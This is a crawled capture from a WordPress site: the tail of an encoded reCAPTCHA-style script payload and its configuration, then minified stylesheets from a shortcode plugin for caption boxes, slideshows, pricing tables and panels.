8KDQiV+UMKBw4nCrMOEGnHDk0HCt8KLQSDCtcK8CMOAwpLDhkbDvsOIw4PCvApGw6QPwqXCj8OlwoDCkmhQXC/DlkLDvMKvLsKEIiUaPxQYWcKewq5lwpHCiX83w4l1wodNDhdgw6oCRjXCkGXChjtzwqwIw6fDvcO1JsKONyxHwqHDqMOORBl9wqgUw68qdyLDt8Oqw5ULHsKnwobDjQp2HMOtwonDlnp4wqNqAMOhX3LCjGnDgcOpw7JTwrXCjsKEwr/Co8KSaHfDgsK2wpsWcsOlwpPDm2ADwoAPEh56w49Fw6/Du8OdUgMAwpNWw5bDi8K/McKgw4ohwpB5G8OIwq88wpTCkQR2IkVgw5kIwoTCpMKTwojDrk9MwqYqw5/DqhrCvcO0w5gwEcKSOWDDlWkJUyzDq8O4O8Oyw79fBjXCkwAkC8KYw5LCscKtw43ChsKhw7jCoMOTIDjCrMKtUMOhwo3Cr0kcFMKBw6XDgMO5wqnCsW3CscOHKnJ4YMOOOMKkcAQxTsKmeVzCvcK5BFc4w7UNIXtwwqvCr8Oww6zDlMKYTxFJwpMLwpYBwofDljd/w4UzwpjCpcOQGcKmw5HCiGvCpMKrJkIte8KSw7HCqnsbbw3DsVfDiAhDwrzDm8KZbjLDvQM+EcO8woXDs07CgcKGwppDwrhCKEUOInBNw7fCmsKKwrNyQGzDuS/Dl8Olw7TDtwPDksO0CwzDpMKbHMOSYcKZwqLCmwrCn8OTw6vCsRzDmcOzw6LDtsO/w55Nw7slSsKvUHrCv8Knw4PDkjnDrsKaw4fDliJBYsOlw6vCjg/CqWPDl8KQJ0zCukbCssOXHWvCpnkYZ8K0wrLCnxRseiDCh8Kqw5hLWwgsw5/DjDzDsVp9Il1vw6fChSwRZlhpHwvCjV5yw6TDgF/CgD7Dt8K4wp3DnFdjwq8KSsOQw5fDsMKQwrfCh10Hw6wDw6LDmMK7N1YpwrLCrMOqwrPCkS3CjMO7HUllwodxEhYzw4HDkhlCw6Ndw7JaVMKjL0k6wrZfNMObw605BMKBwrbDgMO3wow/w5/[base64]/wozCrls2w7JBw7vCozfCsMOmwoRsY8OwwpPCpsOnfwHCkEJKwrjDoTJtZcKaw4kDZFfDosKndFjDq8O2dsKfO8OiPMKWenzCocO2w5/[base64]/dsK6CcOkwpheTkg5FMKRwp7Clg7DnwpmwpwJw7XCrsKHwqtre2PDo0lUw6Mswo/[base64]/wr0PInLDmVPDh8OAKlnDlMO7wow9PsOcwpTDrjg4wrc4wr3CksOHw742w5IPAETCkyoCw617wqjDvsOHH3/CpE4fHmXCgsOrw50Ow5jChSDDuMORw7XCncKrC0dhwq4ZwqImNcOABsKoworCjMK+wpnDr8O9wrsdK0rDqSRGEH1hw7x7PcOHw7BVwq5vwoLDvsKodMOqBi3Dhn3DhEzCpMO4ZkE1w5/[base64]/OEvDtgF2acK2b8K/[base64]/w4UtwpPChijCqMO/OVzCoQrCm27CkXQ4byrDk1BgdTA4wqMOw5IHQQbDjMO7w7DDgcOIESByw5V+A8Kuw5pMwq9fSMKmw6HChRdmw7JMwqnDug1tw5N5wrDDoTbCjmnCm8O7w53CtMK4H8Omwq/DtVIqwqQwwoU7wqpMZsOAw4VAE259CR3DrH3CnMOzw4fCrj3DqMKAHhTDlMK+w6PCiMOWw6zCocKYwrcnwp0Vwq5RYj5Vw6wQwpkAw7/DqC/[base64]/w690by/CpcOJSMK1ZcKGwpDCtMKPwrrCpl7DuHBKwqTDnMK9woFxX8KZDlHCp8OcWUTDgx1Qw69awpAlWj7CkU0hw4bCoMOww7wFw68bw7jCik0wbcKZwpIjw5gDwoAcKx/CknbCqQV+w5TDm8K1w57CrG4pwr5qLzbDmBXDlMOWJMKiwo7CgiHCvMOwwqAuwpIdwphJPknDpHMDLsOZwrVYSgvDmsK1wpQ4w5kyEcKhWsKSO01pwo5AwqNlw7wMw5l2w446wozDmsOUD8OARcObwo9lfcKgXMKIwrN/wrnDg8KKw5jDtHvDtcKiYS1FVMKtw4DDhMO3asOUwozDiEIiw6gJw7x7woXDmHDDosKSa8O2asKTc8OGHcOgFMO2w5rCp3DDu8Kgw7/CuUfCh1bCpTLCqATDucOXw5RfGMO6F8KnBsOcw7xqw4Uewr40w7A0w70iwqhpH2VpUsKDwqszwoPCiAcAQR4tw6jDu0Q/w6BmwoYUwr/DiMOCw7zCqHN+w6AxecKPMMO4EsK0XsKBFB7CjxVUbjB5wozCn8ODf8O1PQ/DjcKKR8OFw6xowoHCtnTChcOXwpzCtBHCvcKxwrLDiEfDhVXCkcOaw7zDuMKfeMO7OMKYw7RZOsKVw4csw43CrsO4eMOjwobDp1BxwqDDnAQMw4lXwp3Coz4WwqTDq8O9w6FcM8KWccOGeS3Cpyx5VHwNMMOzOcKbw4sEB23DrgjCn1/DpMO6wqbDtVUHwqDDnm7Cvj/[base64]/[base64]/BMKZcsKfw5DDgcOBEMO1enrDulB3MjMsfTVxwqnCnsKnNMKAFsKpw57CtgXCqEnCvDh+wo11w6DDi1sjDk4/WMO6CQJ4w6vDkVXCn8Knwrp2wp/CrsOEwpLCncKiwq0Awr7CqlZLwpnCg8Kmw57Dp8Ofw4/DjhIUwq1hw4zDjsOrwpHDqkDCiMO9w5hFECo8G1vDm1BMZk/DlxjDtS98dMKawqXDt23CiwNlP8KbwoBGAMKfLBvCvMKbwqMpIcO/[base64]/DMK/[base64]/ChMOwLsKtf0EbwovCncOfw6nDpFnDjAjDusK6b8OdJlNaw4zCm8OMwpMuDiFxwrPDqFXCl8O6VcKCwqBNSTDDimTDqlFvwr8RGlZNwrl2w63Dt8KzJUbCi0fCi8OlbEfCjA3Do8K+wq1Ywo/[base64]/w6jDizfCqMKJwqlHw5hKw6AxBMKMw4/CsknCjQ/CkjhyDcKkPMKXJ3VgwpwXa8KYwpkpwoYfV8KWw5xCw6h7WMOGw4h7HcK2P8Kvw6xUwphlP8OGwrY8bVRebXtAw6YuJ1DDhglYwrrDqFXCj8KFWCvDrsKvworDu8K3wpIdwrwrPSxnSTJrF8K7w7onHAs/woFsB8Kdwo7Dh8K1cQPCvMOKw698E13ClyA/w49Lw4RvbsKpw4XCj24SfcOpwpQAw6XDm2DCocKeMcOmFcOGBHnDhzHCmsOJw4rDgxwOd8O2w4zDlMOaCnnCucOAw5Ufw5vDkMOoMsOdw6DCvcKtwrzCksOww57CrsKUasOTw7HDujBnJhDCjsK5w5DCsMKJBSJkbcKlf2EewpQGw5/[base64]/CuMKzasOTIcKgYHDDng1sMBM3wpR6wpcYEnExP2Y8w6vCgsOWNsKTw4rDgMOPQ8KIwrrCihEwecKhw6URwqt2WyDDvFTCssK3wqfCpsK9wrbCrXNRw5nDvH1uw4c/[base64]/DhhzDhVIKw4PDrFNSw4bDsgvDi0s4wqLDlFXCmsOdWl/[base64]/CtTfDvMKpUcOLwq/Dv0/CqFzDqmPDvzZje8Klw7zCmXRbw6JHw4DCiAQCPWtpP1guw5/DpTjDs8KEZwDDqcKdYwVgw6EowoNMw5xbwqvDhg8nw6DDr0LDnMOlBRjCnThIw6vCggwSZAfCphpzZcKVdgXDgkEUwonDvMOuwoVAYHbCigAePcKhSMOUwrDCglfClnzDlMK7asKow6LDhsOuw6MvRlzDpsK/[base64]/CtlBJeFARw4lBIFvDtMKtw6VGHzZmWgYhwr9Bwqs7F8KAQShHwpNlwrhKZBLDmsOTwqc1w4TCkUlaQMOFVyBqesOMwojDqMOoeMOANMOld8O9w5Y3CitYwpxRfGfDiADDoMOjw44Lw4A/[base64]/Dh2ZrB8O2w6HClsKbw4TCs8KVw7zDt1lwwqMxVCrCkcKPw4RrIMKceWFKwoY8YcOTwrHCk108w7jCk0XDtsKHw78pK27DpMKVwqxnYQnCiMKXWcOoRcKyw78ow69mMDbDn8O/OMOtCMOoLkLDrEpnw5DCl8KHTB/Ci3XDknNLw6jCnB4ROMK8AsO2wqHCtnp0worDhW3Dt2XCu0HDrU/CoxjDmcKWwpspAMKVcFvCrDHDu8OPV8OddFbCol3ChlnDkC7DhMOHADxnwpwEw6jDhcKJw6XDqCfChcO5w6zCq8OceSfCnQ7DpMOoLMKULMORVMKCe8KVw6DDlcO6w5cBVl7CrmHCj8OvVsOIwoTCuMOIPXAtXMOuw4RucB8qwoR6CTrCl8O2JsK0woYMVcO/[base64]/[base64]/[base64]/CgsK2B0vDp8OkH17DscKpw6bCpsKxb0rCo8KMX8KjwrMtwobCu8K2eUbCrmsjOcOFwoTCgF/CsmB2NmTDssO2GFrCuiDDlsOxBilhDUXDh0HCnMKccE/DrFzDqMO0XsOIw58OwqnDqMOTwo1NwqfDkh5IwpzClzrCkTfDpcO+w5ACfwrCtsKFw5jChEnCtsKhE8OtwqoYPcKZR2/CvsKowrfDskHDlX1kwpx4FXkgY24pwoM4wpLCsGF3NcKSw7xBXMKgw4TCmcOzwrrDkwJjwqcpw543w7B1UTHDmTNMJsKtwpHCmijDmwBQN0rCpsOxTsOkw4HDpVzCrnlAw6w0wq/CshnCqwXCkcO6PMO/wpofC2jCqsOEOsKpbcKWX8OyTsOaHcKmw7/CiXR3w5F5L0UDwqBMwoUQHkg/GMKjF8Osw5jDoMKicQjCnAYUdSLDoj7CiHjCmMOVSsOGX2nDnSBzMsKrwofDgcOCw4wMbwZ6wokgJHjCuXk0wpdFw4IjwoTCmFbCm8O0woPDngDCvUsawqDDsMKWQ8K/[base64]/[base64]/Ch1HCkBF7H8OJDcOSw6zCjcKHBRvDscKsAWLDpcOSR8O5NBpsIsO6wqTCscKWwqbCliPCrMKMTsOUw6zDisKEPMKZIcKzwrZgSEVFw5fCvE/DuMOeU3PCjk/CrXtuw4/CripRJsK8wrbCtGvCgS95w50/w7PCjg/CkwTDi1XDlsK9VcO7w6VgLcONJXHCp8OUw4nDlSsABsKUw5nDvi3CsS5bH8KCcnLDucKWdCDDtzPDnMKeNMOqwqwgPi3CqBrCgTpaw4LDlVXDisK8wpE2HyxTHwJgBiIQFMOKw70pc0LDlMOTw7PDqsOGw6/CkkfCusKAw4nDgsOkw65ITn/DvmUkwpLDicKSIMORw7nDoBDCm34Xw7cXwp92T8K9wpHCnMO9eyhiKArCnjBSwoTCocK9w552NErCkxR/w5p7T8Oyw4XCo28Dw4dvWsOLwrEKwpskTh5OwoYYFBkPFTDCi8Osw4Ukw5XCjXp/[base64]/woHDsV05U0zCp8Kdw4Jyw51lwpJawoDDqycCQ0dLBBwQXcOaH8KbCMKZwonDq8KRdsOtw4tOwqVew6pyFF7Cth4wcxrCkjDCtsKSwrzCuklPesObwr3CisK0Z8K4w6/DoG1fw7zDgUQbw4QjEcK7EADCjypXZcO4DsOKJsKow6lsw5hPW8K/[base64]/w5jCgTQZw45LWMO+DAxINcKcLsOBw6/Cuz/Cv2opNDTCoMONP3lvCgZcw7nCm8OXVMKTwpM2woUORUMmc8KufsKCw5TDiMKZOcKDwpsEwo7DmnXCuMKvw7bCr1Uvw5RGwr7DkMKS\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,709],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mGGxHh+UyGTiujhbRNe4Sw84h3aGpnl5IURZvJbTf8c\\u003d\x22,1,0,null,1,1764245876483,0,0,[87,181,74,131,126],null,[123],\x22RC-fMHUk0lxbwWv5Q\x22,null,null,null,null,null,\x220dAFcWeA5X-LgDFDyAnAV3Xi-b173LbLJoOskhP9MBquOsPw88VDjxUr7PJkKYJJAGPylx6joGI00UttunkuvtnidlJ6b5hYoB3A\x22,1764328676622]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5
body_size: 626
content:
.dp_sc_capbox{margin-bottom:50px}.dp_sc_capbox .ctitle_area:not(.pt1){margin-top:-20px}.dp_sc_capbox p.ctitle{display:inline-block;padding:6px 10px;margin:0;font-size:98%;vertical-align:baseline;background-color:#27a7c6;color:#fff;border-radius:3px 3px 0 0}.dp_sc_capbox p.ctitle:not(.pt1){-ms-transform:translate(24px, 54%);-webkit-transform:translate(24px, 54%);transform:translate(24px, 54%);border-radius:3px;margin-top:-40px}.dp_sc_capbox p.ctitle:not(.pt1).tcenter{-ms-transform:translate(0, 54%);-webkit-transform:translate(0, 54%);transform:translate(0, 54%)}.dp_sc_capbox p.ctitle:not(.pt1).tright{-ms-transform:translate(-24px, 54%);-webkit-transform:translate(-24px, 54%);transform:translate(-24px, 54%)}.dp_sc_capbox p.ctitle.pt2{background-color:transparent;color:#27a7c6;text-shadow:1px 1px #fff, -1px -1px #fff, 1px -1px #fff, -1px 1px #fff, 2px 2px #fff, -2px -2px #fff, 2px -2px #fff, -2px 2px #fff, 3px 3px #fff, -3px -3px #fff, 3px -3px #fff, -3px 3px #fff, 4px 4px #fff, -4px -4px #fff, 4px -4px #fff, -4px 4px #fff, 5px 5px #fff, -5px -5px #fff, 5px -5px #fff, -5px 5px #fff, 1px 0 #fff, 2px 0 #fff, 3px 0 #fff, 4px 0 #fff, 5px 0 #fff, -1px 0 #fff, -2px 0 #fff, -3px 0 #fff, -4px 0 #fff, -5px 0 #fff, 0 1px #fff, 0 2px #fff, 0 3px #fff, 0 4px #fff, 0 5px #fff, 0 -1px #fff, 0 -2px #fff, 0 -3px #fff, 0 -4px #fff, 0 -5px #fff}.dp_sc_capbox .ctitle-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:8px;overflow:hidden}.dp_sc_capbox .ctitle-icon::before{position:relative;display:inline-block;margin:0;text-align:center}.dp_sc_capbox .ctitle-icon.pt2{width:50px;height:50px;border-radius:25px;background-color:#27a7c6;color:#fff;-webkit-box-shadow:0 0 0 8px #fff;box-shadow:0 0 0 8px #fff}.dp_sc_capbox .ctitle-icon.pt2::before{width:50px;line-height:50px}.dp_sc_capbox .cap-content{border:3px solid #27a7c6;border-radius:0 3px 3px 3px;padding:16px;font-size:92%}.dp_sc_capbox .cap-content:not(.pt1){padding-top:26px}.dp_sc_capbox .cap-content:not(.pt1).show-icon{padding-top:38px}.dp_sc_capbox .cap-content:not(.pt1),.dp_sc_capbox .cap-content.tcenter{border-radius:3px}.dp_sc_capbox .cap-content.tright.pt1{border-radius:3px 0 3px 3px}.dp_sc_capbox .cap-content.bd-dashed{border-style:dashed}.dp_sc_capbox .cap-content.bd-dotted{border-style:dotted}.dp_sc_capbox .cap-content.bd-double{border-style:double}.dp_sc_capbox .cap-content p:last-of-type,.dp_sc_capbox .cap-content ul:last-of-type,.dp_sc_capbox .cap-content ol:last-of-type{margin-bottom:0;padding-bottom:0}.dp_sc_capbox .cap-content cite{display:block;text-align:right;margin-top:15px;font-size:88%}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5
body_size: 1245
content:
.dp_sc_slideshow ul.bjqs li.slide p.bjqs-caption,.dp_sc_slideshow ul.bjqs-controls li a{-webkit-box-sizing:border-box;box-sizing:border-box}.dp_sc_slideshow{max-width:100% !important;min-height:80px;margin-bottom:50px;background-color:rgba(0,0,0,0.04)}.dp_sc_slideshow.loading{background:transparent url(../../../img/loading1.gif) no-repeat 50% 50%;background-size:30px 30px}.dp_sc_slideshow.loaded ul.bjqs{opacity:1}.dp_sc_slideshow.control-r ul.bjqs-controls,.dp_sc_slideshow.pagenavi-r ol.bjqs-markers{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.dp_sc_slideshow[data-fx="fade"] ul.bjqs li.bjqs-slide{position:absolute}.dp_sc_slideshow ul.bjqs{position:relative;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}.dp_sc_slideshow ul.bjqs,.dp_sc_slideshow ul.bjqs-controls,.dp_sc_slideshow ol.bjqs-markers{list-style:none;padding:0;margin:0}.dp_sc_slideshow ul.bjqs li,.dp_sc_slideshow ul.bjqs-controls li,.dp_sc_slideshow ol.bjqs-markers li{margin:0;padding:0}.dp_sc_slideshow ul.bjqs li:before,.dp_sc_slideshow ul.bjqs-controls li:before,.dp_sc_slideshow ol.bjqs-markers li:before{content:none !important;display:none !important}.dp_sc_slideshow ul.bjqs-controls,.dp_sc_slideshow ol.bjqs-markers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.dp_sc_slideshow ul.bjqs-controls li,.dp_sc_slideshow ol.bjqs-markers li{line-height:1}.dp_sc_slideshow ul.bjqs-controls li a,.dp_sc_slideshow ol.bjqs-markers li a{-webkit-transition:all .3s;transition:all .3s}.dp_sc_slideshow ul.bjqs-controls li a,.dp_sc_slideshow ul.bjqs-controls li a:hover,.dp_sc_slideshow ol.bjqs-markers li a,.dp_sc_slideshow ol.bjqs-markers li a:hover{text-decoration:none;font-weight:normal}.dp_sc_slideshow ul.bjqs{position:relative;overflow:hidden;white-space:nowrap}.dp_sc_slideshow ul.bjqs .bjqs-img{margin:0 auto;padding:0;background-color:transparent;border:none;height:auto !important;max-width:100%;-o-object-fit:cover;object-fit:cover}.dp_sc_slideshow ul.bjqs li.slide{display:inline-block;white-space:normal;opacity:0;visibility:hidden}.dp_sc_slideshow ul.bjqs li.slide.bjqs-slide{opacity:1;visibility:visible;display:none}.dp_sc_slideshow ul.bjqs li.slide p.bjqs-caption{display:block;position:absolute;bottom:0;width:100%;margin:0;padding:2%;line-height:1.5;font-size:12px}.dp_sc_slideshow ul.bjqs-controls{position:absolute;top:50%;width:100%;gap:1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:100}.dp_sc_slideshow ul.bjqs-controls li a{opacity:0;display:inline-block;padding:0 14px;line-height:40px;font-size:var(--dp-sc--slideshow--controls-size, 14px);border-radius:var(--dp-sc--slideshow--controls-border-radius)}.dp_sc_slideshow ul.bjqs-controls.v-centered{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.dp_sc_slideshow ol.bjqs-markers{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;gap:var(--dp-sc--slideshow--markers-gap, 1px);padding:0;margin:0;width:100%}.dp_sc_slideshow ol.bjqs-markers.h-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dp_sc_slideshow ol.bjqs-markers li{display:inline}.dp_sc_slideshow ol.bjqs-markers li a{font-size:var(--dp-sc--slideshow--markers-size, 12px);line-height:36px;height:36px;width:36px;padding:0 4px;margin:1px 0 0 0;text-align:center;display:inline-block;border-radius:var(--dp-sc--slideshow--markers-border-radius)}.dp_sc_slideshow div.dp_sc_slideshow_content{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.44}.dp_sc_slideshow div.dp_sc_slideshow_content h1,.dp_sc_slideshow div.dp_sc_slideshow_content h2,.dp_sc_slideshow div.dp_sc_slideshow_content h3,.dp_sc_slideshow div.dp_sc_slideshow_content h4,.dp_sc_slideshow div.dp_sc_slideshow_content h5,.dp_sc_slideshow div.dp_sc_slideshow_content h6{border:none;-webkit-box-shadow:none;box-shadow:none}.dp_sc_slideshow div.dp_sc_slideshow_content h1::before,.dp_sc_slideshow div.dp_sc_slideshow_content h1::after,.dp_sc_slideshow div.dp_sc_slideshow_content h2::before,.dp_sc_slideshow div.dp_sc_slideshow_content h2::after,.dp_sc_slideshow div.dp_sc_slideshow_content h3::before,.dp_sc_slideshow div.dp_sc_slideshow_content h3::after,.dp_sc_slideshow div.dp_sc_slideshow_content h4::before,.dp_sc_slideshow div.dp_sc_slideshow_content h4::after,.dp_sc_slideshow div.dp_sc_slideshow_content h5::before,.dp_sc_slideshow div.dp_sc_slideshow_content h5::after,.dp_sc_slideshow div.dp_sc_slideshow_content h6::before,.dp_sc_slideshow div.dp_sc_slideshow_content h6::after{content:none}.dp_sc_slideshow:hover ul.bjqs-controls li a{opacity:1}.dp_sc_slideshow ul.bjqs li p.bjqs-caption,.dp_sc_slideshow ul.bjqs-controls li a,.dp_sc_slideshow ol.bjqs-markers li a:hover{background-color:rgba(255,255,255,0.54);color:#000}.dp_sc_slideshow ul.bjqs-controls li a:hover{background-color:rgba(255,255,255,0.86);color:#000}.dp_sc_slideshow ol.bjqs-markers li:not(.active-marker) a{background-color:rgba(0,0,0,0.8);color:#fff}.dp_sc_slideshow ol.bjqs-markers li a:hover,.dp_sc_slideshow ol.bjqs-markers li.active-marker a{background-color:rgba(0,0,0,0.45);color:#fff}.dp_sc_slideshow.cpt-blk ul.bjqs li p.bjqs-caption,.dp_sc_slideshow.cpt-blk ul.bjqs-controls li a{background-color:rgba(0,0,0,0.54);color:#fff}.dp_sc_slideshow.cpt-blk ul.bjqs-controls li a:hover{background-color:rgba(0,0,0,0.86);color:#fff}.dp_sc_slideshow.is-cover-mode{height:var(--dp-sc--slideshow--height, 33vw) !important;min-height:var(--dp-sc--slideshow--min-height) !important;max-height:var(--dp-sc--slideshow--max-height) !important}.dp_sc_slideshow.is-cover-mode ul.bjqs,.dp_sc_slideshow.is-cover-mode ul.bjqs li.slide.bjqs-slide,.dp_sc_slideshow.is-cover-mode ul.bjqs .bjqs-img{height:100% !important}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5
body_size: 925
content:
.dp_sc_ptable.hoverfx .dp_ptable_item,ul.ptable_list a.pbtn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.dp_sc_ptable.hoverfx .dp_ptable_item:hover,.dp_ptable_item.main{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}ul.ptable_list li{backface-visibility:hidden;-webkit-backface-visibility:hidden}.dp_sc_ptable{-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.dp_sc_ptable::-webkit-scrollbar{width:var(--scroll-bar-width, 8px);height:var(--scroll-bar-height, 8px)}.dp_sc_ptable::-webkit-scrollbar-button,.dp_sc_ptable::-webkit-scrollbar-track,.dp_sc_ptable::-webkit-scrollbar-corner,.dp_sc_ptable::-webkit-resizer{background-color:transparent}.dp_sc_ptable::-webkit-scrollbar-thumb{background-color:var(--scroll-bar-color, rgba(170,170,170,0.62))}.dp_sc_ptable{text-align:center;margin-bottom:40px}.dp_sc_ptable.rowbd ul.ptable_list li:nth-child(2n+1){background-color:rgba(0,0,0,0.04)}.dp_ptable_item{position:relative}.dp_ptable_item .lblbox{position:absolute;top:0;right:0;height:120px;width:160px;text-align:center;overflow:hidden}.dp_ptable_item .plbl{position:absolute;top:-60px;right:-80px;width:100%;height:100%;padding:90px 10px 0 0;font-size:12px;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.24);box-shadow:0 0 6px rgba(0,0,0,0.24);-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}ul.ptable_list{margin:0 !important;padding:0 !important}ul.ptable_list>li:before,ul.ptable_list>li:after,ul.ptable_list h3.title:before,ul.ptable_list h3.title:after{content:none !important;margin:0;padding:0;width:0;height:0;border:none !important}ul.ptable_list h3.title{padding:0;margin:0;line-height:1.8 !important;border:none;font-weight:normal;background-image:none}ul.ptable_list h3.title.bold{font-weight:bold}ul.ptable_list li{line-height:1.6 !important;padding:15px 4% !important;margin:0}ul.ptable_list li.titlerow,ul.ptable_list li.pricerow{padding:20px 4% !important;margin:0}ul.ptable_list li.titlerow .titlelayer{-webkit-filter:brightness(95%);-moz-filter:brightness(95%);-ms-filter:brightness(95%);-o-filter:brightness(95%);filter:brightness(95%)}ul.ptable_list li.btnrow.btnfill{padding:0 !important}ul.ptable_list .per{font-size:13px;padding-left:10px}ul.ptable_list.bshadow{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.2);box-shadow:0 0 15px rgba(0,0,0,0.2)}ul.ptable_list.bordered{border:1px solid}ul.ptable_list a.pbtn{display:inline-block;text-decoration:none !important;padding:10px 20px;margin:10px auto}ul.ptable_list a.pbtn.btnfill{display:block;padding:15px 4%;margin:0 auto}ul.ptable_list a.pbtn:hover{-webkit-filter:brightness(106%);-moz-filter:brightness(106%);-ms-filter:brightness(106%);-o-filter:brightness(106%);filter:brightness(106%)}ul.ptable_list .bold{font-weight:bold !important}ul.ptable_list p{margin:0;padding:0}@media only screen and (min-width: 0) and (max-width: 1024px){.dp_sc_fl_box.dp_sc_ptable.scrollable{display:block;white-space:nowrap;overflow-x:scroll;padding:30px 5px 40px}.dp_sc_fl_box.dp_sc_ptable.scrollable .dp_sc_fl_item.dp_ptable_item{display:inline-block;width:clamp(300px, 30vw, 370px);margin:0 10px}}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5
body_size: 1400
content:
.dp_sc_spanel .spanel_inner,.dp_sc_spanel .spanel_inner::before,.dp_sc_spanel .spanel_inner.frnt .spanel_content .caption::before,.dp_sc_spanel .spanel_inner .spanel_content,.dp_sc_spanel .spanel_inner .spanel_content .caption{-webkit-transition:all .25s ease;transition:all .25s ease}.dp_sc_spanel .spanel_bg_img{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.dp_sc_spanel .spanel_inner .spanel_content{-webkit-transition-delay:0.001s;transition-delay:0.001s}.dp_sc_spanel .spanel_inner::before{backface-visibility:hidden;-webkit-backface-visibility:hidden}.dp_sc_spanel{letter-spacing:-1em;margin:0 -2vw}.dp_sc_spanel.dp-voyageur,.dp_sc_spanel.dp-voyageur-light{margin:0 -30px}.dp_sc_spanel.dp-magjam{margin:0}.dp_sc_spanel.mb-theme{margin:0 -10px}.dp_sc_spanel.row1colnum-1 .spanel_item:first-of-type{width:100%}.dp_sc_spanel.row1colnum-1 .spanel_item:first-of-type .spanel_bg{padding:18% 0}.dp_sc_spanel.row1colnum-1.row2colnum-1 .spanel_item:nth-child(n+2){width:100%}.dp_sc_spanel.row1colnum-1.row2colnum-2 .spanel_item:nth-child(n+2){width:50%}.dp_sc_spanel.row1colnum-1.row2colnum-3 .spanel_item:nth-child(n+2){width:33.33%}.dp_sc_spanel.row1colnum-1.row2colnum-4 .spanel_item:nth-child(n+2){width:25%}.dp_sc_spanel.row1colnum-1.row2colnum-5 .spanel_item:nth-child(n+2){width:20%}.dp_sc_spanel.row1colnum-2 .spanel_item:nth-child(-n+2){width:50%}.dp_sc_spanel.row1colnum-2 .spanel_item:nth-child(-n+2) .spanel_bg{padding:28% 0}.dp_sc_spanel.row1colnum-2.row2colnum-1 .spanel_item:nth-child(n+3){width:100%}.dp_sc_spanel.row1colnum-2.row2colnum-2 .spanel_item:nth-child(n+3){width:50%}.dp_sc_spanel.row1colnum-2.row2colnum-3 .spanel_item:nth-child(n+3){width:33.33%}.dp_sc_spanel.row1colnum-2.row2colnum-4 .spanel_item:nth-child(n+3){width:25%}.dp_sc_spanel.row1colnum-2.row2colnum-5 .spanel_item:nth-child(n+3){width:20%}.dp_sc_spanel.row1colnum-3 .spanel_item:nth-child(-n+3){width:33.33%}.dp_sc_spanel.row1colnum-3.row2colnum-1 .spanel_item:nth-child(n+4){width:100%}.dp_sc_spanel.row1colnum-3.row2colnum-2 .spanel_item:nth-child(n+4){width:50%}.dp_sc_spanel.row1colnum-3.row2colnum-3 .spanel_item:nth-child(n+4){width:33.33%}.dp_sc_spanel.row1colnum-3.row2colnum-4 .spanel_item:nth-child(n+4){width:25%}.dp_sc_spanel.row1colnum-3.row2colnum-5 .spanel_item:nth-child(n+4){width:20%}.dp_sc_spanel.row1colnum-4 .spanel_item:nth-child(-n+4){width:25%}.dp_sc_spanel.row1colnum-4.row2colnum-1 .spanel_item:nth-child(n+5){width:100%}.dp_sc_spanel.row1colnum-4.row2colnum-2 .spanel_item:nth-child(n+5){width:50%}.dp_sc_spanel.row1colnum-4.row2colnum-3 .spanel_item:nth-child(n+5){width:33.33%}.dp_sc_spanel.row1colnum-4.row2colnum-4 .spanel_item:nth-child(n+5){width:25%}.dp_sc_spanel.row1colnum-4.row2colnum-5 .spanel_item:nth-child(n+5){width:20%}.dp_sc_spanel.row1colnum-5 .spanel_item:nth-child(-n+5){width:20%}.dp_sc_spanel.row1colnum-5.row2colnum-1 .spanel_item:nth-child(n+6){width:100%}.dp_sc_spanel.row1colnum-5.row2colnum-2 .spanel_item:nth-child(n+6){width:50%}.dp_sc_spanel.row1colnum-5.row2colnum-3 .spanel_item:nth-child(n+6){width:33.33%}.dp_sc_spanel.row1colnum-5.row2colnum-4 .spanel_item:nth-child(n+6){width:25%}.dp_sc_spanel.row1colnum-5.row2colnum-5 .spanel_item:nth-child(n+6){width:20%}.dp_sc_spanel.ovoplv-0 .spanel_inner.frnt::before{opacity:0}.dp_sc_spanel.ovoplv-2 .spanel_inner.frnt::before{opacity:.38}.dp_sc_spanel.ovoplv-3 .spanel_inner.frnt::before{opacity:.52}.dp_sc_spanel.ovoplv-4 .spanel_inner.frnt::before{opacity:.7}.dp_sc_spanel.ovoplv-5 